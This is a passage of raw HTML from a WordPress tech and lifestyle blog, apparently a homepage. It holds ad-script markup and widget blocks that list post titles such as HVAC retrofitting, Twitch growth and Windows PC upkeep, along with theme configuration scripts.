</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6976aa1772f02   " data-unique="jnews_module_31758_5_6976aa1772f02">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/why-getting-online-proofing-software-for-printers/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="166" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Why Getting Online Proofing Software for Printers" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Why-Getting-Online-Proofing-Software-for-Printers.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Why-Getting-Online-Proofing-Software-for-Printers.png 1076w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Why-Getting-Online-Proofing-Software-for-Printers-300x139.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Why-Getting-Online-Proofing-Software-for-Printers-1024x473.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Why-Getting-Online-Proofing-Software-for-Printers-768x355.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/03/Why-Getting-Online-Proofing-Software-for-Printers-810x374.png 810w" data-sizes="auto" data-expand="700" title="Why Getting Online Proofing Software for Printers 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/softwares/" class="category-softwares">softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/why-getting-online-proofing-software-for-printers/">Why Getting Online Proofing Software for Printers</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-getting-online-proofing-software-for-printers/" ><i class="fa fa-clock-o"></i> March 12, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="288" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 6 adventurous places for backpackers" sizes="(max-width: 288px) 100vw, 288px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers.jpg 701w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/Top-6-adventurous-places-for-backpackers-300x187.jpg 300w" data-sizes="auto" data-expand="700" title="Top 6 adventurous places for backpackers 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/travel/" class="category-travel">Travel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/">Top 6 adventurous places for backpackers</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-adventurous-places-backpackers/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_6976aa1772f02 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10543,32839,29969,10283,30761,37184,38558,30372,15751,9480,15287,11798,37466,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6976aa178a677  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6976aa178ccf7   " data-unique="jnews_module_31758_7_6976aa178ccf7">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6976aa178ccf7 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6976aa17a5277   " data-unique="jnews_module_31758_8_6976aa17a5277">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6976aa17a5277 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6976aa17bace6   " data-unique="jnews_module_31758_9_6976aa17bace6">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
